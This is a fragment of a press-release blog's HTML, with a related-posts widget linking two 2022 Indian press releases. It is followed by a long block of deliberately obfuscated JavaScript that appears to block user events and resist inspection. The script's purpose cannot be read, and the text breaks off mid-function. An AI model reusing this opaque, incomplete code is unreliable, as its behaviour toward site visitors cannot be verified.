<a href='https://www.pocketpressrelease.com/2022/10/national-geographic-india-award-winning-series-mega-icons-to-spotlight-dr-pawan-munjal-journey-and-bring-forth-hero-motocorp-efforts-to-revolutionize-the-automotive-industry.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdZfX6csJSGcxVAmNLgZiu9C9DOcgTCPGYAaEu3-j13Ki210JWvw36w9s-r7Exr7DWc12E_suqKX9Rk4YLnJ03O7uG5X3tOFE-bSht-C3vn41mryye0nICawpsZh2ohk3p88LB3PQZ9TF_iAh7U5xiKOPItbPzYJwa28lM4FB2JjgM6hRSyAyUybBgtg/w72-h72-p-k-no-nu/National%20Geographic%20India%E2%80%99s%20award-winning%20series%20Mega%20Icons%20to%20spotlight%20Dr%20Pawan%20Munjal%E2%80%99s%20journey%20and%20bring%20forth%20Hero%20MotoCorp%E2%80%99s%20efforts%20to%20revolutionize%20the%20Automotive%20Industry.webp' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/national-geographic-india-award-winning-series-mega-icons-to-spotlight-dr-pawan-munjal-journey-and-bring-forth-hero-motocorp-efforts-to-revolutionize-the-automotive-industry.html'>National Geographic India&#8217;s award-winning series Mega Icons to spotlight Dr Pawan Munjal&#8217;s journey and bring forth Hero MotoCorp&#8217;s efforts to revolutionize the Automotive Industry</a></div>
<div class='item-snippet'>October 3, 2022, New Delhi: Icons, we revere, usually bring a different and a unique perspective to life and often go beyond that extra mile...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2022/10/timespro-collaborates-exclusively-with-lincoln-university-to-launch-its-first-mba-programme-in-india.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwrlkh_Kje6YGcCGuClUt3d8qSwLB2Y9LqKhx5ZjIfV2-geUyjb3nTwJfnsbb91dBI7VmV3H9KAhfiqGB0ZhJ6DFHesOBBeZ-b1KZYHAP4pfYqyDDMQOKgMI4a9x1hbNzD1XyLm_BXAxJhgJMoUUu_Ppt-Q5rwjS-Hmd5UxNRpMGUroHFd68kebm96pQ/w72-h72-p-k-no-nu/TimesPro%20collaborates%20exclusively%20with%20Lincoln%20University%20to%20launch%20its%20first%20MBA%20programme%20in%20India.webp' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/timespro-collaborates-exclusively-with-lincoln-university-to-launch-its-first-mba-programme-in-india.html'>TimesPro collaborates exclusively with Lincoln University to launch its first MBA programme in India</a></div>
<div class='item-snippet'>Lincoln University will make its flagship two-year MBA programme available to the Indian students via the online learning mode Hyderabad, Oc...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- 